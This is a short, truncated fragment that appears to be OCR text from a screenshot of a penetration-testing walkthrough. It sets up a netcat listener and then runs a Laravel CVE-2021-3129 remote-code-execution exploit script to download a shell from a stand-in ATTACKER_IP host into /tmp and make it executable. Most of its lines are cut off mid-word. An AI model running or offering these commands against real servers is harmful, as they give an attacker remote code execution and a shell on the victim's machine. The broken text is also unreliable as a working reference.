
nc -nlvp 80

```

Download, chmod, and ex
Laravel RCE:

```bash

python3 CVE-2021-3129.p
exec 'wget -O /tmp/shel
http://ATTACKER_IP:8000
python3 CVE-2021-3129.p
exec 'chmod 777 /tmp/sh